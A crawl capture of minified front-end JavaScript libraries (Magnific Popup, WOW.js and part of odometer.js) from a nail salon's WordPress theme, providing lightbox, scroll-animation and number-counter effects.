        if (i.data && void 0 !== i.data.title) return i.data.title;
        var n = t.st.image.titleSrc;
        if (n) {
            if (e.isFunction(n)) return n.call(t, i);
            if (i.el) return i.el.attr(n) || ""
        }
        return ""
    };
    e.magnificPopup.registerModule("image", {
        options: {
            markup: '<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',
            cursor: "mfp-zoom-out-cur",
            titleSrc: "title",
            verticalFit: !0,
            tError: '<a href="%url%">The image</a> could not be loaded.'
        },
        proto: {
            initImage: function() {
                var i = t.st.image,
                    n = ".image";
                t.types.push("image"), w(d + n, (function() {
                    "image" === t.currItem.type && i.cursor && e(document.body).addClass(i.cursor)
                })), w(s + n, (function() {
                    i.cursor && e(document.body).removeClass(i.cursor), C.off("resize" + f)
                })), w("Resize" + n, t.resizeImage), t.isLowIE && w("AfterChange", t.resizeImage)
            },
            resizeImage: function() {
                var e = t.currItem;
                if (e && e.img && t.st.image.verticalFit) {
                    var i = 0;
                    t.isLowIE && (i = parseInt(e.img.css("padding-top"), 10) + parseInt(e.img.css("padding-bottom"), 10)), e.img.css("max-height", t.wH - i)
                }
            },
            _onImageHasSize: function(e) {
                e.img && (e.hasSize = !0, L && clearInterval(L), e.isCheckingImgSize = !1, I("ImageHasSize", e), e.imgHidden && (t.content && t.content.removeClass("mfp-loading"), e.imgHidden = !1))
            },
            findImageSize: function(e) {
                var i = 0,
                    n = e.img[0],
                    o = function(r) {
                        L && clearInterval(L), L = setInterval((function() {
                            return n.naturalWidth > 0 ? void t._onImageHasSize(e) : (i > 200 && clearInterval(L), void(3 === ++i ? o(10) : 40 === i ? o(50) : 100 === i && o(500)))
                        }), r)
                    };
                o(1)
            },
            getImage: function(i, n) {
                var o = 0,
                    r = function() {
                        i && (i.img[0].complete ? (i.img.off(".mfploader"), i === t.currItem && (t._onImageHasSize(i), t.updateStatus("ready")), i.hasSize = !0, i.loaded = !0, I("ImageLoadComplete")) : 200 > ++o ? setTimeout(r, 100) : a())
                    },
                    a = function() {
                        i && (i.img.off(".mfploader"), i === t.currItem && (t._onImageHasSize(i), t.updateStatus("error", s.tError.replace("%url%", i.src))), i.hasSize = !0, i.loaded = !0, i.loadError = !0)
                    },
                    s = t.st.image,
                    l = n.find(".mfp-img");
                if (l.length) {
                    var c = document.createElement("img");
                    c.className = "mfp-img", i.el && i.el.find("img").length && (c.alt = i.el.find("img").attr("alt")), i.img = e(c).on("load.mfploader", r).on("error.mfploader", a), c.src = i.src, l.is("img") && (i.img = i.img.clone()), (c = i.img[0]).naturalWidth > 0 ? i.hasSize = !0 : c.width || (i.hasSize = !1)
                }
                return t._parseMarkup(n, {
                    title: H(i),
                    img_replaceWith: i.img
                }, i), t.resizeImage(), i.hasSize ? (L && clearInterval(L), i.loadError ? (n.addClass("mfp-loading"), t.updateStatus("error", s.tError.replace("%url%", i.src))) : (n.removeClass("mfp-loading"), t.updateStatus("ready")), n) : (t.updateStatus("loading"), i.loading = !0, i.hasSize || (i.imgHidden = !0, n.addClass("mfp-loading"), t.findImageSize(i)), n)
            }
        }
    });
    var A;
    e.magnificPopup.registerModule("zoom", {
        options: {
            enabled: !1,
            easing: "ease-in-out",
            duration: 300,
            opener: function(e) {
                return e.is("img") ? e : e.find("img")
            }
        },
        proto: {
            initZoom: function() {
                var e, i = t.st.zoom,
                    n = ".zoom";
                if (i.enabled && t.supportsTransition) {
                    var o, r, a = i.duration,
                        c = function(e) {
                            var t = e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),
                                n = "all " + i.duration / 1e3 + "s " + i.easing,
                                o = {
                                    position: "fixed",
                                    zIndex: 9999,
                                    left: 0,
                                    top: 0,
                                    "-webkit-backface-visibility": "hidden"
                                },
                                r = "transition";
                            return o["-webkit-" + r] = o["-moz-" + r] = o["-o-" + r] = o[r] = n, t.css(o), t
                        },
                        d = function() {
                            t.content.css("visibility", "visible")
                        };
                    w("BuildControls" + n, (function() {
                        if (t._allowZoom()) {
                            if (clearTimeout(o), t.content.css("visibility", "hidden"), !(e = t._getItemToZoom())) return void d();
                            (r = c(e)).css(t._getOffset()), t.wrap.append(r), o = setTimeout((function() {
                                r.css(t._getOffset(!0)), o = setTimeout((function() {
                                    d(), setTimeout((function() {
                                        r.remove(), e = r = null, I("ZoomAnimationEnded")
                                    }), 16)
                                }), a)
                            }), 16)
                        }
                    })), w(l + n, (function() {
                        if (t._allowZoom()) {
                            if (clearTimeout(o), t.st.removalDelay = a, !e) {
                                if (!(e = t._getItemToZoom())) return;
                                r = c(e)
                            }
                            r.css(t._getOffset(!0)), t.wrap.append(r), t.content.css("visibility", "hidden"), setTimeout((function() {
                                r.css(t._getOffset())
                            }), 16)
                        }
                    })), w(s + n, (function() {
                        t._allowZoom() && (d(), r && r.remove(), e = null)
                    }))
                }
            },
            _allowZoom: function() {
                return "image" === t.currItem.type
            },
            _getItemToZoom: function() {
                return !!t.currItem.hasSize && t.currItem.img
            },
            _getOffset: function(i) {
                var n, o = (n = i ? t.currItem.img : t.st.zoom.opener(t.currItem.el || t.currItem)).offset(),
                    r = parseInt(n.css("padding-top"), 10),
                    a = parseInt(n.css("padding-bottom"), 10);
                o.top -= e(window).scrollTop() - r;
                var s = {
                    width: n.width(),
                    height: (y ? n.innerHeight() : n[0].offsetHeight) - a - r
                };
                return void 0 === A && (A = void 0 !== document.createElement("p").style.MozTransform), A ? s["-moz-transform"] = s.transform = "translate(" + o.left + "px," + o.top + "px)" : (s.left = o.left, s.top = o.top), s
            }
        }
    });
    var F = "iframe",
        j = function(e) {
            if (t.currTemplate[F]) {
                var i = t.currTemplate[F].find("iframe");
                i.length && (e || (i[0].src = "//about:blank"), t.isIE8 && i.css("display", e ? "block" : "none"))
            }
        };
    e.magnificPopup.registerModule(F, {
        options: {
            markup: '<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',
            srcAction: "iframe_src",
            patterns: {
                youtube: {
                    index: "youtube.com",
                    id: "v=",
                    src: "//www.youtube.com/embed/%id%?autoplay=1"
                },
                vimeo: {
                    index: "vimeo.com/",
                    id: "/",
                    src: "//player.vimeo.com/video/%id%?autoplay=1"
                },
                gmaps: {
                    index: "//maps.google.",
                    src: "%id%&output=embed"
                }
            }
        },
        proto: {
            initIframe: function() {
                t.types.push(F), w("BeforeChange", (function(e, t, i) {
                    t !== i && (t === F ? j() : i === F && j(!0))
                })), w(s + "." + F, (function() {
                    j()
                }))
            },
            getIframe: function(i, n) {
                var o = i.src,
                    r = t.st.iframe;
                e.each(r.patterns, (function() {
                    return o.indexOf(this.index) > -1 ? (this.id && (o = "string" == typeof this.id ? o.substr(o.lastIndexOf(this.id) + this.id.length, o.length) : this.id.call(this, o)), o = this.src.replace("%id%", o), !1) : void 0
                }));
                var a = {};
                return r.srcAction && (a[r.srcAction] = o), t._parseMarkup(n, a, i), t.updateStatus("ready"), n
            }
        }
    });
    var N = function(e) {
            var i = t.items.length;
            return e > i - 1 ? e - i : 0 > e ? i + e : e
        },
        W = function(e, t, i) {
            return e.replace(/%curr%/gi, t + 1).replace(/%total%/gi, i)
        };
    e.magnificPopup.registerModule("gallery", {
        options: {
            enabled: !1,
            arrowMarkup: '<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',
            preload: [0, 2],
            navigateByImgClick: !0,
            arrows: !0,
            tPrev: "Previous (Left arrow key)",
            tNext: "Next (Right arrow key)",
            tCounter: "%curr% of %total%"
        },
        proto: {
            initGallery: function() {
                var i = t.st.gallery,
                    o = ".mfp-gallery";
                return t.direction = !0, !(!i || !i.enabled) && (r += " mfp-gallery", w(d + o, (function() {
                    i.navigateByImgClick && t.wrap.on("click" + o, ".mfp-img", (function() {
                        return t.items.length > 1 ? (t.next(), !1) : void 0
                    })), n.on("keydown" + o, (function(e) {
                        37 === e.keyCode ? t.prev() : 39 === e.keyCode && t.next()
                    }))
                })), w("UpdateStatus" + o, (function(e, i) {
                    i.text && (i.text = W(i.text, t.currItem.index, t.items.length))
                })), w(c + o, (function(e, n, o, r) {
                    var a = t.items.length;
                    o.counter = a > 1 ? W(i.tCounter, r.index, a) : ""
                })), w("BuildControls" + o, (function() {
                    if (t.items.length > 1 && i.arrows && !t.arrowLeft) {
                        var n = i.arrowMarkup,
                            o = t.arrowLeft = e(n.replace(/%title%/gi, i.tPrev).replace(/%dir%/gi, "left")).addClass(v),
                            r = t.arrowRight = e(n.replace(/%title%/gi, i.tNext).replace(/%dir%/gi, "right")).addClass(v);
                        o.click((function() {
                            t.prev()
                        })), r.click((function() {
                            t.next()
                        })), t.container.append(o.add(r))
                    }
                })), w(u + o, (function() {
                    t._preloadTimeout && clearTimeout(t._preloadTimeout), t._preloadTimeout = setTimeout((function() {
                        t.preloadNearbyImages(), t._preloadTimeout = null
                    }), 16)
                })), void w(s + o, (function() {
                    n.off(o), t.wrap.off("click" + o), t.arrowRight = t.arrowLeft = null
                })))
            },
            next: function() {
                t.direction = !0, t.index = N(t.index + 1), t.updateItemHTML()
            },
            prev: function() {
                t.direction = !1, t.index = N(t.index - 1), t.updateItemHTML()
            },
            goTo: function(e) {
                t.direction = e >= t.index, t.index = e, t.updateItemHTML()
            },
            preloadNearbyImages: function() {
                var e, i = t.st.gallery.preload,
                    n = Math.min(i[0], t.items.length),
                    o = Math.min(i[1], t.items.length);
                for (e = 1; e <= (t.direction ? o : n); e++) t._preloadItem(t.index + e);
                for (e = 1; e <= (t.direction ? n : o); e++) t._preloadItem(t.index - e)
            },
            _preloadItem: function(i) {
                if (i = N(i), !t.items[i].preloaded) {
                    var n = t.items[i];
                    n.parsed || (n = t.parseEl(i)), I("LazyLoad", n), "image" === n.type && (n.img = e('<img class="mfp-img" />').on("load.mfploader", (function() {
                        n.hasSize = !0
                    })).on("error.mfploader", (function() {
                        n.hasSize = !0, n.loadError = !0, I("LazyLoadError", n)
                    })).attr("src", n.src)), n.preloaded = !0
                }
            }
        }
    });
    var Z = "retina";
    e.magnificPopup.registerModule(Z, {
        options: {
            replaceSrc: function(e) {
                return e.src.replace(/\.\w+$/, (function(e) {
                    return "@2x" + e
                }))
            },
            ratio: 1
        },
        proto: {
            initRetina: function() {
                if (window.devicePixelRatio > 1) {
                    var e = t.st.retina,
                        i = e.ratio;
                    (i = isNaN(i) ? i() : i) > 1 && (w("ImageHasSize." + Z, (function(e, t) {
                        t.img.css({
                            "max-width": t.img[0].naturalWidth / i,
                            width: "100%"
                        })
                    })), w("ElementParse." + Z, (function(t, n) {
                        n.src = e.replaceSrc(n, i)
                    })))
                }
            }
        }
    }), k()
}));

--- FILE ---
content_type: text/javascript
request_url: https://queennailsbrea.com/wp-content/themes/queennailsandspas/assets/js/wow.min.js
body_size: 2878
content:
/*! WOW wow.js - v1.3.0 - 2016-10-04
 * https://wowjs.uk
 * Copyright (c) 2016 Thomas Grainger; Licensed MIT */
! function(e, t) {
    if ("function" == typeof define && define.amd) define(["module", "exports"], t);
    else if ("undefined" != typeof exports) t(module, exports);
    else {
        var n = {
            exports: {}
        };
        t(n, n.exports), e.WOW = n.exports
    }
}(this, (function(e, t) {
    "use strict";

    function n(e, t) {
        if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
    }

    function i(e, t) {
        return t.indexOf(e) >= 0
    }

    function o(e, t) {
        for (var n in t)
            if (null == e[n]) {
                var i = t[n];
                e[n] = i
            }
        return e
    }

    function s(e) {
        var t = !(arguments.length <= 1 || void 0 === arguments[1]) && arguments[1],
            n = !(arguments.length <= 2 || void 0 === arguments[2]) && arguments[2],
            i = arguments.length <= 3 || void 0 === arguments[3] ? null : arguments[3],
            o = void 0;
        return null != document.createEvent ? (o = document.createEvent("CustomEvent")).initCustomEvent(e, t, n, i) : null != document.createEventObject ? (o = document.createEventObject()).eventType = e : o.eventName = e, o
    }

    function a(e, t, n) {
        null != e.addEventListener ? e.addEventListener(t, n, !1) : null != e.attachEvent ? e.attachEvent("on" + t, n) : e[t] = n
    }

    function r(e, t, n) {
        null != e.removeEventListener ? e.removeEventListener(t, n, !1) : null != e.detachEvent ? e.detachEvent("on" + t, n) : delete e[t]
    }
    Object.defineProperty(t, "__esModule", {
        value: !0
    });
    var l, u, c = function() {
            function e(e, t) {
                for (var n = 0; n < t.length; n++) {
                    var i = t[n];
                    i.enumerable = i.enumerable || !1, i.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(e, i.key, i)
                }
            }
            return function(t, n, i) {
                return n && e(t.prototype, n), i && e(t, i), t
            }
        }(),
        h = window.WeakMap || window.MozWeakMap || function() {
            function e() {
                n(this, e), this.keys = [], this.values = []
            }
            return c(e, [{
                key: "get",
                value: function(e) {
                    for (var t = 0; t < this.keys.length; t++) {
                        if (this.keys[t] === e) return this.values[t]
                    }
                }
            }, {
                key: "set",
                value: function(e, t) {
                    for (var n = 0; n < this.keys.length; n++) {
                        if (this.keys[n] === e) return this.values[n] = t, this
                    }
                    return this.keys.push(e), this.values.push(t), this
                }
            }]), e
        }(),
        d = window.MutationObserver || window.WebkitMutationObserver || window.MozMutationObserver || (u = l = function() {
            function e() {
                n(this, e), "undefined" != typeof console && null !== console && (console.warn("MutationObserver is not supported by your browser."), console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content."))
            }
            return c(e, [{
                key: "observe",
                value: function() {}
            }]), e
        }(), l.notSupported = !0, u),
        f = window.getComputedStyle || function(e) {
            var t = /(\-([a-z]){1})/g;
            return {
                getPropertyValue: function(n) {
                    "float" === n && (n = "styleFloat"), t.test(n) && n.replace(t, (function(e, t) {
                        return t.toUpperCase()
                    }));
                    var i = e.currentStyle;
                    return (null != i ? i[n] : void 0) || null
                }
            }
        },
        v = function() {
            function e() {
                var t = arguments.length <= 0 || void 0 === arguments[0] ? {} : arguments[0];
                n(this, e), this.defaults = {
                    boxClass: "wow",
                    animateClass: "animated",
                    offset: 0,
                    mobile: !0,
                    live: !0,
                    callback: null,
                    scrollContainer: null,
                    resetAnimation: !0
                }, this.animate = "requestAnimationFrame" in window ? function(e) {
                    return window.requestAnimationFrame(e)
                } : function(e) {
                    return e()
                }, this.vendors = ["moz", "webkit"], this.start = this.start.bind(this), this.resetAnimation = this.resetAnimation.bind(this), this.scrollHandler = this.scrollHandler.bind(this), this.scrollCallback = this.scrollCallback.bind(this), this.scrolled = !0, this.config = o(t, this.defaults), null != t.scrollContainer && (this.config.scrollContainer = document.querySelector(t.scrollContainer)), this.animationNameCache = new h, this.wowEvent = s(this.config.boxClass)
            }
            return c(e, [{
                key: "init",
                value: function() {
                    this.element = window.document.documentElement, i(document.readyState, ["interactive", "complete"]) ? this.start() : a(document, "DOMContentLoaded", this.start), this.finished = []
                }
            }, {
                key: "start",
                value: function() {
                    var e = this;
                    if (this.stopped = !1, this.boxes = [].slice.call(this.element.querySelectorAll("." + this.config.boxClass)), this.all = this.boxes.slice(0), this.boxes.length)
                        if (this.disabled()) this.resetStyle();
                        else
                            for (var t = 0; t < this.boxes.length; t++) {
                                var n = this.boxes[t];
                                this.applyStyle(n, !0)
                            }(this.disabled() || (a(this.config.scrollContainer || window, "scroll", this.scrollHandler), a(window, "resize", this.scrollHandler), this.interval = setInterval(this.scrollCallback, 50)), this.config.live) && new d((function(t) {
                                for (var n = 0; n < t.length; n++)
                                    for (var i = t[n], o = 0; o < i.addedNodes.length; o++) {
                                        var s = i.addedNodes[o];
                                        e.doSync(s)
                                    }
                            })).observe(document.body, {
                                childList: !0,
                                subtree: !0
                            })
                }
            }, {
                key: "stop",
                value: function() {
                    this.stopped = !0, r(this.config.scrollContainer || window, "scroll", this.scrollHandler), r(window, "resize", this.scrollHandler), null != this.interval && clearInterval(this.interval)
                }
            }, {
                key: "sync",
                value: function() {
                    d.notSupported && this.doSync(this.element)
                }
            }, {
                key: "doSync",
                value: function(e) {
                    if (null != e || (e = this.element), 1 === e.nodeType)
                        for (var t = (e = e.parentNode || e).querySelectorAll("." + this.config.boxClass), n = 0; n < t.length; n++) {
                            var o = t[n];
                            i(o, this.all) || (this.boxes.push(o), this.all.push(o), this.stopped || this.disabled() ? this.resetStyle() : this.applyStyle(o, !0), this.scrolled = !0)
                        }
                }
            }, {
                key: "show",
                value: function(e) {
                    return this.applyStyle(e), e.className = e.className + " " + this.config.animateClass, null != this.config.callback && this.config.callback(e),
                        function(e, t) {
                            null != e.dispatchEvent ? e.dispatchEvent(t) : t in (null != e) ? e[t]() : "on" + t in (null != e) && e["on" + t]()
                        }(e, this.wowEvent), this.config.resetAnimation && (a(e, "animationend", this.resetAnimation), a(e, "oanimationend", this.resetAnimation), a(e, "webkitAnimationEnd", this.resetAnimation), a(e, "MSAnimationEnd", this.resetAnimation)), e
                }
            }, {
                key: "applyStyle",
                value: function(e, t) {
                    var n = this,
                        i = e.getAttribute("data-wow-duration"),
                        o = e.getAttribute("data-wow-delay"),
                        s = e.getAttribute("data-wow-iteration");
                    return this.animate((function() {
                        return n.customStyle(e, t, i, o, s)
                    }))
                }
            }, {
                key: "resetStyle",
                value: function() {
                    for (var e = 0; e < this.boxes.length; e++) {
                        this.boxes[e].style.visibility = "visible"
                    }
                }
            }, {
                key: "resetAnimation",
                value: function(e) {
                    if (e.type.toLowerCase().indexOf("animationend") >= 0) {
                        var t = e.target || e.srcElement;
                        t.className = t.className.replace(this.config.animateClass, "").trim()
                    }
                }
            }, {
                key: "customStyle",
                value: function(e, t, n, i, o) {
                    return t && this.cacheAnimationName(e), e.style.visibility = t ? "hidden" : "visible", n && this.vendorSet(e.style, {
                        animationDuration: n
                    }), i && this.vendorSet(e.style, {
                        animationDelay: i
                    }), o && this.vendorSet(e.style, {
                        animationIterationCount: o
                    }), this.vendorSet(e.style, {
                        animationName: t ? "none" : this.cachedAnimationName(e)
                    }), e
                }
            }, {
                key: "vendorSet",
                value: function(e, t) {
                    for (var n in t)
                        if (t.hasOwnProperty(n)) {
                            var i = t[n];
                            e["" + n] = i;
                            for (var o = 0; o < this.vendors.length; o++) {
                                e["" + this.vendors[o] + n.charAt(0).toUpperCase() + n.substr(1)] = i
                            }
                        }
                }
            }, {
                key: "vendorCSS",
                value: function(e, t) {
                    for (var n = f(e), i = n.getPropertyCSSValue(t), o = 0; o < this.vendors.length; o++) {
                        var s = this.vendors[o];
                        i = i || n.getPropertyCSSValue("-" + s + "-" + t)
                    }
                    return i
                }
            }, {
                key: "animationName",
                value: function(e) {
                    var t = void 0;
                    try {
                        t = this.vendorCSS(e, "animation-name").cssText
                    } catch (n) {
                        t = f(e).getPropertyValue("animation-name")
                    }
                    return "none" === t ? "" : t
                }
            }, {
                key: "cacheAnimationName",
                value: function(e) {
                    return this.animationNameCache.set(e, this.animationName(e))
                }
            }, {
                key: "cachedAnimationName",
                value: function(e) {
                    return this.animationNameCache.get(e)
                }
            }, {
                key: "scrollHandler",
                value: function() {
                    this.scrolled = !0
                }
            }, {
                key: "scrollCallback",
                value: function() {
                    if (this.scrolled) {
                        this.scrolled = !1;
                        for (var e = [], t = 0; t < this.boxes.length; t++) {
                            var n = this.boxes[t];
                            if (n) {
                                if (this.isVisible(n)) {
                                    this.show(n);
                                    continue
                                }
                                e.push(n)
                            }
                        }
                        this.boxes = e, this.boxes.length || this.config.live || this.stop()
                    }
                }
            }, {
                key: "offsetTop",
                value: function(e) {
                    for (; void 0 === e.offsetTop;) e = e.parentNode;
                    for (var t = e.offsetTop; e.offsetParent;) t += (e = e.offsetParent).offsetTop;
                    return t
                }
            }, {
                key: "isVisible",
                value: function(e) {
                    var t = e.getAttribute("data-wow-offset") || this.config.offset,
                        n = this.config.scrollContainer && this.config.scrollContainer.scrollTop || window.pageYOffset,
                        i = n + Math.min(this.element.clientHeight, "innerHeight" in window ? window.innerHeight : document.documentElement.clientHeight) - t,
                        o = this.offsetTop(e),
                        s = o + e.clientHeight;
                    return i >= o && s >= n
                }
            }, {
                key: "disabled",
                value: function() {
                    return !this.config.mobile && function(e) {
                        return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e)
                    }(navigator.userAgent)
                }
            }]), e
        }();
    t.default = v, e.exports = t.default
}));

--- FILE ---
content_type: text/javascript
request_url: https://queennailsbrea.com/wp-content/themes/queennailsandspas/assets/js/odometer.js
body_size: 3581
content:
/*! odometer 0.4.8 */
(function() {
    var t, e, n, i, o, r, s, a, u, d, l, h, p, c, m, f, g, v, w, M = [].slice;
    t = /^\(?([^)]*)\)?(?:(.)(d+))?$/, h = document.createElement("div").style, i = null != h.transition || null != h.webkitTransition || null != h.mozTransition || null != h.oTransition, d = window.requestAnimationFrame || window.mozRequestAnimationFrame || window.webkitRequestAnimationFrame || window.msRequestAnimationFrame, e = window.MutationObserver || window.WebKitMutationObserver || window.MozMutationObserver, r = function(t) {
        var e;
        return (e = document.createElement("div")).innerHTML = t, e.children[0]
    }, u = function(t, e) {
        return t.className = t.className.replace(new RegExp("(^| )" + e.split(" ").join("|") + "( |$)", "gi"), " ")
    }, o = function(t, e) {
        return u(t, e), t.className += " " + e
    }, p = function(t, e) {
        var n;
        return null != document.createEvent ? ((n = document.createEvent("HTMLEvents")).initEvent(e, !0, !0), t.dispatchEvent(n)) : void 0
    }, a = function() {
        var t, e;
        return null != (t = null != (e = window.performance) && "function" == typeof e.now ? e.now() : void 0) ? t : +new Date
    }, l = function(t, e) {
        return null == e && (e = 0), e ? (t *= Math.pow(10, e), t += .5, t = Math.floor(t), t /= Math.pow(10, e)) : Math.round(t)
    }, c = function(t) {
        return 0 > t ? Math.ceil(t) : Math.floor(t)
    }, s = function(t) {
        return t - l(t)
    }, f = !1, (m = function() {
        var t, e, n, i, o;
        if (!f && null != window.jQuery) {
            for (f = !0, o = [], e = 0, n = (i = ["html", "text"]).length; n > e; e++) t = i[e], o.push(function(t) {
                var e;
                return e = window.jQuery.fn[t], window.jQuery.fn[t] = function(t) {
                    var n;
                    return null == t || null == (null != (n = this[0]) ? n.odometer : void 0) ? e.apply(this, arguments) : this[0].odometer.update(t)
                }
            }(t));
            return o
        }
    })(), setTimeout(m, 0), (n = function() {
        function n(t) {
            var e, i, o, r, s, a, u, d, l, h = this;
            if (this.options = t, this.el = this.options.el, null != this.el.odometer) return this.el.odometer;
            for (e in this.el.odometer = this, u = n.options) o = u[e], null == this.options[e] && (this.options[e] = o);
            null == (r = this.options).duration && (r.duration = 2e3), this.MAX_VALUES = this.options.duration / (1e3 / 30) / 2 | 0, this.resetFormat(), this.value = this.cleanValue(null != (d = this.options.value) ? d : ""), this.renderInside(), this.render();
            try {
                for (s = 0, a = (l = ["innerHTML", "innerText", "textContent"]).length; a > s; s++) i = l[s], null != this.el[i] && function(t) {
                    Object.defineProperty(h.el, t, {
                        get: function() {
                            var e;
                            return "innerHTML" === t ? h.inside.outerHTML : null != (e = h.inside.innerText) ? e : h.inside.textContent
                        },
                        set: function(t) {
                            return h.update(t)
                        }
                    })
                }(i)
            } catch (t) {
                t,
                this.watchForMutations()
            }
        }
        return n.prototype.renderInside = function() {
            return this.inside = document.createElement("div"), this.inside.className = "odometer-inside", this.el.innerHTML = "", this.el.appendChild(this.inside)
        }, n.prototype.watchForMutations = function() {
            var t = this;
            if (null != e) try {
                return null == this.observer && (this.observer = new e((function(e) {
                    var n;
                    return n = t.el.innerText, t.renderInside(), t.render(t.value), t.update(n)
                }))), this.watchMutations = !0, this.startWatchingMutations()
            } catch (t) {
                t
            }
        }, n.prototype.startWatchingMutations = function() {
            return this.watchMutations ? this.observer.observe(this.el, {
                childList: !0
            }) : void 0
        }, n.prototype.stopWatchingMutations = function() {
            var t;
            return null != (t = this.observer) ? t.disconnect() : void 0
        }, n.prototype.cleanValue = function(t) {
            var e;
            return "string" == typeof t && (t = (t = (t = t.replace(null != (e = this.format.radix) ? e : ".", "<radix>")).replace(/[.,]/g, "")).replace("<radix>", "."), t = parseFloat(t, 10) || 0), l(t, this.format.precision)
        }, n.prototype.bindTransitionEnd = function() {
            var t, e, n, i, o, r, s = this;
            if (!this.transitionEndBound) {
                for (this.transitionEndBound = !0, e = !1, r = [], n = 0, i = (o = "transitionend webkitTransitionEnd oTransitionEnd otransitionend MSTransitionEnd".split(" ")).length; i > n; n++) t = o[n], r.push(this.el.addEventListener(t, (function() {
                    return e || (e = !0, setTimeout((function() {
                        return s.render(), e = !1, p(s.el, "odometerdone")
                    }), 0)), !0
                }), !1));
                return r
            }
        }, n.prototype.resetFormat = function() {
            var e, n, i, o, r, s, a, u;
            if ((e = null != (a = this.options.format) ? a : "(,ddd).dd") || (e = "d"), !(i = t.exec(e))) throw new Error("Odometer: Unparsable digit format");
            return s = (u = i.slice(1, 4))[0], r = u[1], o = (null != (n = u[2]) ? n.length : void 0) || 0, this.format = {
                repeating: s,
                radix: r,
                precision: o
            }
        }, n.prototype.render = function(t) {
            var e, n, o, r, s, a, u;
            for (null == t && (t = this.value), this.stopWatchingMutations(), this.resetFormat(), this.inside.innerHTML = "", s = this.options.theme, r = [], a = 0, u = (e = this.el.className.split(" ")).length; u > a; a++)(n = e[a]).length && ((o = /^odometer-theme-(.+)$/.exec(n)) ? s = o[1] : /^odometer(-|$)/.test(n) || r.push(n));
            return r.push("odometer"), i || r.push("odometer-no-transitions"), s ? r.push("odometer-theme-" + s) : r.push("odometer-auto-theme"), this.el.className = r.join(" "), this.ribbons = {}, this.formatDigits(t), this.startWatchingMutations()
        }, n.prototype.formatDigits = function(t) {
            var e, n, i, o, r, a, u, d, l;
            if (this.digits = [], this.options.formatFunction)
                for (o = 0, a = (d = this.options.formatFunction(t).split("").reverse()).length; a > o; o++)(n = d[o]).match(/0-9/) ? ((e = this.renderDigit()).querySelector(".odometer-value").innerHTML = n, this.digits.push(e), this.insertDigit(e)) : this.addSpacer(n);
            else
                for (i = !this.format.precision || !s(t) || !1, r = 0, u = (l = t.toString().split("").reverse()).length; u > r; r++) "." === (e = l[r]) && (i = !0), this.addDigit(e, i)
        }, n.prototype.update = function(t) {
            var e, n = this;
            return (e = (t = this.cleanValue(t)) - this.value) ? (u(this.el, "odometer-animating-up odometer-animating-down odometer-animating"), o(this.el, e > 0 ? "odometer-animating-up" : "odometer-animating-down"), this.stopWatchingMutations(), this.animate(t), this.startWatchingMutations(), setTimeout((function() {
                return n.el.offsetHeight, o(n.el, "odometer-animating")
            }), 0), this.value = t) : void 0
        }, n.prototype.renderDigit = function() {
            return r('<span class="odometer-digit"><span class="odometer-digit-spacer">8</span><span class="odometer-digit-inner"><span class="odometer-ribbon"><span class="odometer-ribbon-inner"><span class="odometer-value"></span></span></span></span></span>')
        }, n.prototype.insertDigit = function(t, e) {
            return null != e ? this.inside.insertBefore(t, e) : this.inside.children.length ? this.inside.insertBefore(t, this.inside.children[0]) : this.inside.appendChild(t)
        }, n.prototype.addSpacer = function(t, e, n) {
            var i;
            return (i = r('<span class="odometer-formatting-mark"></span>')).innerHTML = t, n && o(i, n), this.insertDigit(i, e)
        }, n.prototype.addDigit = function(t, e) {
            var n, i, o, r;
            if (null == e && (e = !0), "-" === t) return this.addSpacer(t, null, "odometer-negation-mark");
            if ("." === t) return this.addSpacer(null != (r = this.format.radix) ? r : ".", null, "odometer-radix-mark");
            if (e)
                for (o = !1;;) {
                    if (!this.format.repeating.length) {
                        if (o) throw new Error("Bad odometer format without digits");
                        this.resetFormat(), o = !0
                    }
                    if (n = this.format.repeating[this.format.repeating.length - 1], this.format.repeating = this.format.repeating.substring(0, this.format.repeating.length - 1), "d" === n) break;
                    this.addSpacer(n)
                }
            return (i = this.renderDigit()).querySelector(".odometer-value").innerHTML = t, this.digits.push(i), this.insertDigit(i)
        }, n.prototype.animate = function(t) {
            return i && "count" !== this.options.animation ? this.animateSlide(t) : this.animateCount(t)
        }, n.prototype.animateCount = function(t) {
            var e, n, i, o, r, s = this;
            if (n = +t - this.value) return o = i = a(), e = this.value, (r = function() {
                var u, l;
                return a() - o > s.options.duration ? (s.value = t, s.render(), void p(s.el, "odometerdone")) : ((u = a() - i) > 50 && (i = a(), l = u / s.options.duration, e += n * l, s.render(Math.round(e))), null != d ? d(r) : setTimeout(r, 50))
            })()
        }, n.prototype.getDigitCount = function() {
            var t, e, n, i, o, r;
            for (t = o = 0, r = (i = 1 <= arguments.length ? M.call(arguments, 0) : []).length; r > o; t = ++o) n = i[t], i[t] = Math.abs(n);
            return e = Math.max.apply(Math, i), Math.ceil(Math.log(e + 1) / Math.log(10))
        }, n.prototype.getFractionalDigitCount = function() {
            var t, e, n, i, o, r, s;
            for (e = /^\-?\d*\.(\d*?)0*$/, t = r = 0, s = (o = 1 <= arguments.length ? M.call(arguments, 0) : []).length; s > r; t = ++r) i = o[t], o[t] = i.toString(), n = e.exec(o[t]), o[t] = null == n ? 0 : n[1].length;
            return Math.max.apply(Math, o)
        }, n.prototype.resetDigits = function() {
            return this.digits = [], this.ribbons = [], this.inside.innerHTML = "", this.resetFormat()
        }, n.prototype.animateSlide = function(t) {
            var e, n, i, r, s, a, u, d, l, h, p, m, f, g, v, w, M, y, b, T, E, x, S, D, L, F, A;
            if (w = this.value, (d = this.getFractionalDigitCount(w, t)) && (t *= Math.pow(10, d), w *= Math.pow(10, d)), i = t - w) {
                for (this.bindTransitionEnd(), r = this.getDigitCount(w, t), s = [], e = 0, p = b = 0; r >= 0 ? r > b : b > r; p = r >= 0 ? ++b : --b) {
                    if (M = c(w / Math.pow(10, r - p - 1)), a = (u = c(t / Math.pow(10, r - p - 1))) - M, Math.abs(a) > this.MAX_VALUES) {
